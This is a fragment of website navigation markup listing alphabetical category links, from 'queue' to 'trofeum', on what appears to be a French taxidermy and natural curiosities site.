	<li class="cat-item cat-item-11150"><a href="https://taxidermiecuriosites.com/category/queue/" >queue</a>
</li>
	<li class="cat-item cat-item-9202"><a href="https://taxidermiecuriosites.com/category/queue-de-coyote/" >queue de coyote</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://taxidermiecuriosites.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-11393"><a href="https://taxidermiecuriosites.com/category/rabbit-pelt/" >rabbit pelt</a>
</li>
	<li class="cat-item cat-item-8069"><a href="https://taxidermiecuriosites.com/category/rabbit-skull/" >rabbit skull</a>
</li>
	<li class="cat-item cat-item-10025"><a href="https://taxidermiecuriosites.com/category/raccoon-mammal/" >raccoon mammal</a>
</li>
	<li class="cat-item cat-item-10565"><a href="https://taxidermiecuriosites.com/category/ragondin/" >ragondin</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://taxidermiecuriosites.com/category/ram/" >ram</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://taxidermiecuriosites.com/category/ramure/" >ramure</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://taxidermiecuriosites.com/category/rapace/" >rapace</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://taxidermiecuriosites.com/category/rard/" >rard</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://taxidermiecuriosites.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-10453"><a href="https://taxidermiecuriosites.com/category/rare-weasel-taxidermy/" >rare weasel taxidermy</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://taxidermiecuriosites.com/category/rat/" >rat</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://taxidermiecuriosites.com/category/ration/" >ration</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://taxidermiecuriosites.com/category/raton-laveur/" >raton laveur</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://taxidermiecuriosites.com/category/rats/" >rats</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://taxidermiecuriosites.com/category/raven-taxidermy/" >raven taxidermy</a>
</li>
	<li class="cat-item cat-item-10367"><a href="https://taxidermiecuriosites.com/category/real-beetle-wall-art/" >real beetle wall art</a>
</li>
	<li class="cat-item cat-item-6743"><a href="https://taxidermiecuriosites.com/category/real-bone/" >real bone</a>
</li>
	<li class="cat-item cat-item-9422"><a href="https://taxidermiecuriosites.com/category/real-butterfly/" >real butterfly</a>
</li>
	<li class="cat-item cat-item-10787"><a href="https://taxidermiecuriosites.com/category/real-butterfly-glass-dome/" >real butterfly glass dome</a>
</li>
	<li class="cat-item cat-item-9844"><a href="https://taxidermiecuriosites.com/category/real-butterfly-specimen/" >real butterfly specimen</a>
</li>
	<li class="cat-item cat-item-10326"><a href="https://taxidermiecuriosites.com/category/real-insect-wall-art/" >real insect wall art</a>
</li>
	<li class="cat-item cat-item-8297"><a href="https://taxidermiecuriosites.com/category/real-skull/" >real skull</a>
</li>
	<li class="cat-item cat-item-10499"><a href="https://taxidermiecuriosites.com/category/real-spider/" >real spider</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://taxidermiecuriosites.com/category/realiste/" >réaliste</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://taxidermiecuriosites.com/category/rechauffement-de-la-maison/" >réchauffement de la maison</a>
</li>
	<li class="cat-item cat-item-10057"><a href="https://taxidermiecuriosites.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://taxidermiecuriosites.com/category/recycle/" >recyclé</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://taxidermiecuriosites.com/category/redstart-noir/" >redstart noir</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://taxidermiecuriosites.com/category/reel/" >réel</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://taxidermiecuriosites.com/category/reliques/" >reliques</a>
</li>
	<li class="cat-item cat-item-7599"><a href="https://taxidermiecuriosites.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://taxidermiecuriosites.com/category/renard/" >renard</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://taxidermiecuriosites.com/category/renard-argente/" >renard argenté</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://taxidermiecuriosites.com/category/renard-de-fourrure-de-taxidermie/" >renard de fourrure de taxidermie</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://taxidermiecuriosites.com/category/renard-des-neiges/" >renard des neiges</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://taxidermiecuriosites.com/category/renardeaux/" >renardeaux</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://taxidermiecuriosites.com/category/rencontre/" >rencontre</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://taxidermiecuriosites.com/category/renne/" >renne</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://taxidermiecuriosites.com/category/replique/" >réplique</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://taxidermiecuriosites.com/category/replique-fossile/" >réplique fossile</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://taxidermiecuriosites.com/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-8354"><a href="https://taxidermiecuriosites.com/category/repousse/" >repousse</a>
</li>
	<li class="cat-item cat-item-9582"><a href="https://taxidermiecuriosites.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://taxidermiecuriosites.com/category/resine/" >résine</a>
</li>
	<li class="cat-item cat-item-11368"><a href="https://taxidermiecuriosites.com/category/resine-inclusion/" >resine inclusion</a>
</li>
	<li class="cat-item cat-item-8314"><a href="https://taxidermiecuriosites.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://taxidermiecuriosites.com/category/rhodochrosite/" >rhodochrosite</a>
</li>
	<li class="cat-item cat-item-7645"><a href="https://taxidermiecuriosites.com/category/richesse/" >richesse</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://taxidermiecuriosites.com/category/rience/" >rience</a>
</li>
	<li class="cat-item cat-item-8842"><a href="https://taxidermiecuriosites.com/category/roe-deer/" >roe deer</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://taxidermiecuriosites.com/category/rond/" >rond</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://taxidermiecuriosites.com/category/rongeur/" >rongeur</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://taxidermiecuriosites.com/category/rose-gold/" >rose gold</a>
</li>
	<li class="cat-item cat-item-9188"><a href="https://taxidermiecuriosites.com/category/rostre/" >rostre</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://taxidermiecuriosites.com/category/rouge/" >rouge</a>
</li>
	<li class="cat-item cat-item-10909"><a href="https://taxidermiecuriosites.com/category/rouge-fonce/" >rouge foncé</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://taxidermiecuriosites.com/category/ruffed/" >ruffed</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://taxidermiecuriosites.com/category/ruisseau-petillant/" >ruisseau pétillant</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://taxidermiecuriosites.com/category/runes/" >runes</a>
</li>
	<li class="cat-item cat-item-8619"><a href="https://taxidermiecuriosites.com/category/s2ep34/" >s2ep34</a>
</li>
	<li class="cat-item cat-item-8101"><a href="https://taxidermiecuriosites.com/category/sabot/" >sabot</a>
</li>
	<li class="cat-item cat-item-8213"><a href="https://taxidermiecuriosites.com/category/saison/" >saison</a>
</li>
	<li class="cat-item cat-item-8726"><a href="https://taxidermiecuriosites.com/category/salamis-parhassus/" >salamis parhassus</a>
</li>
	<li class="cat-item cat-item-9839"><a href="https://taxidermiecuriosites.com/category/samovar/" >samovar</a>
</li>
	<li class="cat-item cat-item-8381"><a href="https://taxidermiecuriosites.com/category/sang/" >sang</a>
</li>
	<li class="cat-item cat-item-10741"><a href="https://taxidermiecuriosites.com/category/sanglier/" >sanglier</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://taxidermiecuriosites.com/category/scarabee/" >scarabée</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://taxidermiecuriosites.com/category/scarabee-encadree/" >scarabée encadrée</a>
</li>
	<li class="cat-item cat-item-9134"><a href="https://taxidermiecuriosites.com/category/scene/" >scène</a>
</li>
	<li class="cat-item cat-item-9181"><a href="https://taxidermiecuriosites.com/category/schell/" >schell</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://taxidermiecuriosites.com/category/scorpio/" >scorpio</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://taxidermiecuriosites.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-10887"><a href="https://taxidermiecuriosites.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://taxidermiecuriosites.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://taxidermiecuriosites.com/category/sculpture-de-crane/" >sculpture de crâne</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://taxidermiecuriosites.com/category/sculpture-du-crane/" >sculpture du crâne</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://taxidermiecuriosites.com/category/sea/" >sea</a>
</li>
	<li class="cat-item cat-item-8827"><a href="https://taxidermiecuriosites.com/category/sea-shell/" >sea shell</a>
</li>
	<li class="cat-item cat-item-9257"><a href="https://taxidermiecuriosites.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-9265"><a href="https://taxidermiecuriosites.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-8703"><a href="https://taxidermiecuriosites.com/category/sensible/" >sensible</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://taxidermiecuriosites.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://taxidermiecuriosites.com/category/septembre/" >septembre</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://taxidermiecuriosites.com/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://taxidermiecuriosites.com/category/serpent/" >serpent</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://taxidermiecuriosites.com/category/serpent-a-sonnettes-monte/" >serpent à sonnettes monté</a>
</li>
	<li class="cat-item cat-item-11142"><a href="https://taxidermiecuriosites.com/category/shaman-staff/" >shaman staff</a>
</li>
	<li class="cat-item cat-item-8088"><a href="https://taxidermiecuriosites.com/category/shark-tooth-fossil/" >shark tooth fossil</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://taxidermiecuriosites.com/category/signes/" >signes</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://taxidermiecuriosites.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://taxidermiecuriosites.com/category/singe-en-colere/" >singe en colère</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://taxidermiecuriosites.com/category/sirene/" >sirène</a>
</li>
	<li class="cat-item cat-item-11021"><a href="https://taxidermiecuriosites.com/category/sirpa/" >sirpa</a>
</li>
	<li class="cat-item cat-item-7315"><a href="https://taxidermiecuriosites.com/category/sittelle-farcie/" >sittelle farcie</a>
</li>
	<li class="cat-item cat-item-8631"><a href="https://taxidermiecuriosites.com/category/situation/" >situation</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://taxidermiecuriosites.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-8657"><a href="https://taxidermiecuriosites.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-8532"><a href="https://taxidermiecuriosites.com/category/skull-bone/" >skull bone</a>
</li>
	<li class="cat-item cat-item-9741"><a href="https://taxidermiecuriosites.com/category/small-animals/" >small animals</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://taxidermiecuriosites.com/category/soir/" >soir</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://taxidermiecuriosites.com/category/sommes/" >sommes</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://taxidermiecuriosites.com/category/sorcellerie/" >sorcellerie</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://taxidermiecuriosites.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://taxidermiecuriosites.com/category/sorciere/" >sorcière</a>
</li>
	<li class="cat-item cat-item-7242"><a href="https://taxidermiecuriosites.com/category/soufflet/" >soufflet</a>
</li>
	<li class="cat-item cat-item-6617"><a href="https://taxidermiecuriosites.com/category/souris/" >souris</a>
</li>
	<li class="cat-item cat-item-10715"><a href="https://taxidermiecuriosites.com/category/souris-empaille-et-naturalise/" >souris empaillé et naturalisé</a>
</li>
	<li class="cat-item cat-item-10156"><a href="https://taxidermiecuriosites.com/category/souris-lectrice/" >souris lectrice</a>
</li>
	<li class="cat-item cat-item-11210"><a href="https://taxidermiecuriosites.com/category/souris-reporter/" >souris reporter</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://taxidermiecuriosites.com/category/souris-taxidermy/" >souris taxidermy</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://taxidermiecuriosites.com/category/souvenir-de-floride/" >souvenir de floride</a>
</li>
	<li class="cat-item cat-item-9340"><a href="https://taxidermiecuriosites.com/category/spatule/" >spatule</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://taxidermiecuriosites.com/category/species/" >species</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://taxidermiecuriosites.com/category/specimen/" >spécimen</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://taxidermiecuriosites.com/category/specimen-conserve/" >spécimen conservé</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://taxidermiecuriosites.com/category/specimen-humide/" >spécimen humide</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://taxidermiecuriosites.com/category/specimen-preserve/" >spécimen préservé</a>
</li>
	<li class="cat-item cat-item-8905"><a href="https://taxidermiecuriosites.com/category/spherique/" >sphérique</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://taxidermiecuriosites.com/category/sphingidae/" >sphingidae</a>
</li>
	<li class="cat-item cat-item-11056"><a href="https://taxidermiecuriosites.com/category/sphinx/" >sphinx</a>
</li>
	<li class="cat-item cat-item-8173"><a href="https://taxidermiecuriosites.com/category/squelette/" >squelette</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://taxidermiecuriosites.com/category/squelette-danimal-reel/" >squelette d&#039;animal réel</a>
</li>
	<li class="cat-item cat-item-8226"><a href="https://taxidermiecuriosites.com/category/squelette-de-poisson/" >squelette de poisson</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://taxidermiecuriosites.com/category/squelette-de-vipere/" >squelette de vipère</a>
</li>
	<li class="cat-item cat-item-8238"><a href="https://taxidermiecuriosites.com/category/squelette-serpent/" >squelette serpent</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://taxidermiecuriosites.com/category/squirrel/" >squirrel</a>
</li>
	<li class="cat-item cat-item-10337"><a href="https://taxidermiecuriosites.com/category/star-wars-art/" >star wars art</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://taxidermiecuriosites.com/category/statue-macabre/" >statue macabre</a>
</li>
	<li class="cat-item cat-item-7068"><a href="https://taxidermiecuriosites.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://taxidermiecuriosites.com/category/steampunk-steampunk/" >steampunk steampunk</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://taxidermiecuriosites.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-8410"><a href="https://taxidermiecuriosites.com/category/stephanodus-lybicus/" >stephanodus lybicus</a>
</li>
	<li class="cat-item cat-item-9325"><a href="https://taxidermiecuriosites.com/category/sterne/" >sterne</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://taxidermiecuriosites.com/category/strombus/" >strombus</a>
</li>
	<li class="cat-item cat-item-11178"><a href="https://taxidermiecuriosites.com/category/style-empire/" >style empire</a>
</li>
	<li class="cat-item cat-item-9682"><a href="https://taxidermiecuriosites.com/category/style-maya/" >style maya</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://taxidermiecuriosites.com/category/style-vintage/" >style vintage</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://taxidermiecuriosites.com/category/sunglow/" >sunglow</a>
</li>
	<li class="cat-item cat-item-9253"><a href="https://taxidermiecuriosites.com/category/sunset-moth/" >sunset moth</a>
</li>
	<li class="cat-item cat-item-9637"><a href="https://taxidermiecuriosites.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://taxidermiecuriosites.com/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://taxidermiecuriosites.com/category/supports-muraux/" >supports muraux</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://taxidermiecuriosites.com/category/sylvain/" >sylvain</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://taxidermiecuriosites.com/category/tableaux/" >tableaux</a>
</li>
	<li class="cat-item cat-item-10644"><a href="https://taxidermiecuriosites.com/category/tadorne-de-belon/" >tadorne de belon</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://taxidermiecuriosites.com/category/tait/" >tait</a>
</li>
	<li class="cat-item cat-item-8220"><a href="https://taxidermiecuriosites.com/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://taxidermiecuriosites.com/category/tannage/" >tannage</a>
</li>
	<li class="cat-item cat-item-9439"><a href="https://taxidermiecuriosites.com/category/tanuki/" >tanuki</a>
</li>
	<li class="cat-item cat-item-6652"><a href="https://taxidermiecuriosites.com/category/tarentule/" >tarentule</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://taxidermiecuriosites.com/category/tarot/" >tarot</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://taxidermiecuriosites.com/category/tatous-farci/" >tatous farci</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://taxidermiecuriosites.com/category/taupe-et-colombe/" >taupe et colombe</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://taxidermiecuriosites.com/category/taureau/" >taureau</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://taxidermiecuriosites.com/category/taxadermie/" >taxadermie</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://taxidermiecuriosites.com/category/taxi/" >taxi</a>
</li>
	<li class="cat-item cat-item-8154"><a href="https://taxidermiecuriosites.com/category/taxider/" >taxider</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://taxidermiecuriosites.com/category/taxidermia/" >taxidermia</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://taxidermiecuriosites.com/category/taxidermie/" >taxidermie</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://taxidermiecuriosites.com/category/taxidermie-africaine/" >taxidermie africaine</a>
</li>
	<li class="cat-item cat-item-10526"><a href="https://taxidermiecuriosites.com/category/taxidermie-ancienne/" >taxidermie ancienne</a>
</li>
	<li class="cat-item cat-item-10466"><a href="https://taxidermiecuriosites.com/category/taxidermie-ancienne-blaireau/" >taxidermie ancienne blaireau</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://taxidermiecuriosites.com/category/taxidermie-antique-de-faisan/" >taxidermie antique de faisan</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://taxidermiecuriosites.com/category/taxidermie-bizarre/" >taxidermie bizarre</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://taxidermiecuriosites.com/category/taxidermie-blanche-faux/" >taxidermie blanche faux</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://taxidermiecuriosites.com/category/taxidermie-corbeau/" >taxidermie corbeau</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://taxidermiecuriosites.com/category/taxidermie-doiseau/" >taxidermie d&#039;oiseau</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://taxidermiecuriosites.com/category/taxidermie-de-la-pie/" >taxidermie de la pie</a>
</li>
	<li class="cat-item cat-item-6768"><a href="https://taxidermiecuriosites.com/category/taxidermie-de-la-souris/" >taxidermie de la souris</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://taxidermiecuriosites.com/category/taxidermie-des-insectes/" >taxidermie des insectes</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://taxidermiecuriosites.com/category/taxidermie-des-mangeur-dabeilles/" >taxidermie des mangeur d&#039;abeilles</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://taxidermiecuriosites.com/category/taxidermie-des-oiseaux/" >taxidermie des oiseaux</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://taxidermiecuriosites.com/category/taxidermie-du-crane/" >taxidermie du crâne</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://taxidermiecuriosites.com/category/taxidermie-du-faisan/" >taxidermie du faisan</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://taxidermiecuriosites.com/category/taxidermie-du-manchot-adelie/" >taxidermie du manchot adélie</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://taxidermiecuriosites.com/category/taxidermie-encadree/" >taxidermie encadrée</a>
</li>
	<li class="cat-item cat-item-10768"><a href="https://taxidermiecuriosites.com/category/taxidermie-etrange/" >taxidermie étrange</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://taxidermiecuriosites.com/category/taxidermie-guepier/" >taxidermie guêpier</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://taxidermiecuriosites.com/category/taxidermie-lapin/" >taxidermie lapin</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://taxidermiecuriosites.com/category/taxidermie-oriole/" >taxidermie oriole</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://taxidermiecuriosites.com/category/taxidermie-papillon/" >taxidermie papillon</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://taxidermiecuriosites.com/category/taxidermie-pie/" >taxidermie pie</a>
</li>
	<li class="cat-item cat-item-7694"><a href="https://taxidermiecuriosites.com/category/taxidermie-rat/" >taxidermie rat</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://taxidermiecuriosites.com/category/taxidermie-reelle/" >taxidermie réelle</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://taxidermiecuriosites.com/category/taxidermie-renard-vintage/" >taxidermie renard vintage</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://taxidermiecuriosites.com/category/taxidermie-saint-valentin/" >taxidermie saint-valentin</a>
</li>
	<li class="cat-item cat-item-6504"><a href="https://taxidermiecuriosites.com/category/taxidermie-sanglier/" >taxidermie sanglier</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://taxidermiecuriosites.com/category/taxidermie-seins-a-longue-queue/" >taxidermie seins à longue queue</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://taxidermiecuriosites.com/category/taxidermie-uk/" >taxidermie uk</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://taxidermiecuriosites.com/category/taxidermie-vintage/" >taxidermie vintage</a>
</li>
	<li class="cat-item cat-item-9033"><a href="https://taxidermiecuriosites.com/category/taxidermie-vintage-animaux/" >taxidermie vintage animaux</a>
</li>
	<li class="cat-item cat-item-8327"><a href="https://taxidermiecuriosites.com/category/taxidermied-animals/" >taxidermied animals</a>
</li>
	<li class="cat-item cat-item-10146"><a href="https://taxidermiecuriosites.com/category/taxidermievintage/" >taxidermievintage</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://taxidermiecuriosites.com/category/taxidermiste/" >taxidermiste</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://taxidermiecuriosites.com/category/taxidermists/" >taxidermists</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://taxidermiecuriosites.com/category/taxidermy/" >taxidermy</a>
</li>
	<li class="cat-item cat-item-10115"><a href="https://taxidermiecuriosites.com/category/taxidermy-art/" >taxidermy art</a>
</li>
	<li class="cat-item cat-item-8664"><a href="https://taxidermiecuriosites.com/category/teau/" >teau</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://taxidermiecuriosites.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://taxidermiecuriosites.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://taxidermiecuriosites.com/category/tecter/" >tecter</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://taxidermiecuriosites.com/category/tection/" >tection</a>
</li>
	<li class="cat-item cat-item-9005"><a href="https://taxidermiecuriosites.com/category/tellina/" >tellina</a>
</li>
	<li class="cat-item cat-item-9272"><a href="https://taxidermiecuriosites.com/category/tente/" >tente</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://taxidermiecuriosites.com/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://taxidermiecuriosites.com/category/termitat/" >termitat</a>
</li>
	<li class="cat-item cat-item-10749"><a href="https://taxidermiecuriosites.com/category/terrarium/" >terrarium</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://taxidermiecuriosites.com/category/terrarium-de-reptiles/" >terrarium de reptiles</a>
</li>
	<li class="cat-item cat-item-8026"><a href="https://taxidermiecuriosites.com/category/terribles/" >terribles</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://taxidermiecuriosites.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://taxidermiecuriosites.com/category/tete-dalligator/" >tête d&#039;alligator</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://taxidermiecuriosites.com/category/tete-danimal-de-tissu/" >tête d&#039;animal de tissu</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://taxidermiecuriosites.com/category/tete-de-cerf/" >tête de cerf</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://taxidermiecuriosites.com/category/tete-de-cerf-de-tweed/" >tête de cerf de tweed</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://taxidermiecuriosites.com/category/tete-de-chevre/" >tête de chèvre</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://taxidermiecuriosites.com/category/tete-de-deces/" >tête de décès</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://taxidermiecuriosites.com/category/tete-de-girafe/" >tête de girafe</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://taxidermiecuriosites.com/category/tete-de-mort/" >tête de mort</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://taxidermiecuriosites.com/category/tete-de-mouton/" >tête de mouton</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://taxidermiecuriosites.com/category/tete-de-trophee-de-cerf/" >tête de trophée de cerf</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://taxidermiecuriosites.com/category/tete-de-vache-des-hautes-terres/" >tête de vache des hautes terres</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://taxidermiecuriosites.com/category/tete-de-vache-highland/" >tête de vache highland</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://taxidermiecuriosites.com/category/tete-farcie-de-lion/" >tête farcie de lion</a>
</li>
	<li class="cat-item cat-item-11566"><a href="https://taxidermiecuriosites.com/category/tete-momifiee/" >tête momifiée</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://taxidermiecuriosites.com/category/tete-python/" >tête python</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://taxidermiecuriosites.com/category/tete-retrecie/" >tête rétrécie</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://taxidermiecuriosites.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-9547"><a href="https://taxidermiecuriosites.com/category/thon-rouge/" >thon rouge</a>
</li>
	<li class="cat-item cat-item-11006"><a href="https://taxidermiecuriosites.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://taxidermiecuriosites.com/category/tigre-blanc/" >tigre blanc</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://taxidermiecuriosites.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://taxidermiecuriosites.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://taxidermiecuriosites.com/category/tortue/" >tortue</a>
</li>
	<li class="cat-item cat-item-10934"><a href="https://taxidermiecuriosites.com/category/tosena/" >tosena</a>
</li>
	<li class="cat-item cat-item-8452"><a href="https://taxidermiecuriosites.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://taxidermiecuriosites.com/category/tour-de-corbeau/" >tour de corbeau</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://taxidermiecuriosites.com/category/tourako-tourako/" >tourako tourako</a>
</li>
	<li class="cat-item cat-item-8367"><a href="https://taxidermiecuriosites.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-7162"><a href="https://taxidermiecuriosites.com/category/tradition/" >tradition</a>
</li>
	<li class="cat-item cat-item-11265"><a href="https://taxidermiecuriosites.com/category/trafic/" >trafic</a>
</li>
	<li class="cat-item cat-item-9454"><a href="https://taxidermiecuriosites.com/category/tragopan/" >tragopan</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://taxidermiecuriosites.com/category/tres/" >tres</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://taxidermiecuriosites.com/category/tres-gros-crane/" >très gros crâne</a>
</li>
	<li class="cat-item cat-item-10536"><a href="https://taxidermiecuriosites.com/category/tridacna-gigas/" >tridacna gigas</a>
</li>
	<li class="cat-item cat-item-10736"><a href="https://taxidermiecuriosites.com/category/trimeresurus/" >trimeresurus</a>
</li>
	<li class="cat-item cat-item-8020"><a href="https://taxidermiecuriosites.com/category/trimeresurus-albolab/" >trimeresurus albolab</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://taxidermiecuriosites.com/category/trofeum/" >trofeum</a>
</li>
